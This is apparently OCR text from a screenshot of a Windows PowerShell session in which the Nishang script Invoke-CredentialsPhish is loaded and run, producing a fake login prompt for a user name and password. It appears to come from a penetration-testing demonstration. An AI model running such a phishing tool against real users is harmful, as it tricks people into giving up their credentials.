 管理员: Windows PowerShell
PS C:\Users\Administrator\Desktop\nishang-master> ."C:\Users\Administrator\Desktop\nishang-master\Gather\Invoke-Credenti
alsPhish.ps1"
PS C:\Users\Administrator\Desktop\nishang-master> Invoke-CredentialsPhish
Credentials are required to perform this ...
Please enter your user name and password.
用户名(U):
...
密码(P):
确定 取消